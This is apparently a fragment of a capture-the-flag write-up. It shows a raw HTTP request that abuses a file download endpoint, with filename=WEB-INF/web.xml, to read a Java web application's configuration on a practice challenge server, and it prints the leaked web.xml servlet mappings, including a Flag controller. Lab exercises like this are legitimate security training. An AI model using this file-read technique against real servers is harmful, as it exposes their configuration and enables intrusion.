 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: e2a8326c-9ed4-4b67-9206-0b24e008b62b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://e2a8326c-9ed4-4b67-9206-0b24e008b62b.node3.buuoj.cn/
Connection: close
Cookie: JSESSIONID=71039D3B61E5BF91A6A415B497A4285E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>